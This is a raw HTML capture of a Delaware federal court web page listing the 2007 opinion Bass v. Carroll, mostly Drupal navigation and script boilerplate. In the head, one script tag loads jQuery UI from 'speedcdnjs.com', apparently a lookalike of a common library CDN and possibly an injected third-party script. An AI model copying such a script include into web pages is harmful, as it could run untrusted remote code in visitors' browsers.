

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/donald-f-bass-v-thomas-carroll
body_size: 7296
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/donald-f-bass-v-thomas-carroll" />
<link rel="shortlink" href="/node/68902" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Donald F. Bass v. Thomas Carroll | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mmvt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/donald-f-bass-v-thomas-carroll":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-68902 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/donald-f-bass-v-thomas-carroll" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BHhkQaesCG5sD-Fsssmbb8z6imWT0Xomwbx9FaxMbuI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Donald F. Bass v. Thomas Carroll            </h1>
          
                                        
                      <article about="/opinion/donald-f-bass-v-thomas-carroll" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Donald F. Bass v. Thomas Carroll" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">07-25</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2007-05-01T00:00:00-04:00" class="date-display-single">05/01/2007</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-25_0.pdf" type="application/pdf; length=273637">07-25.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
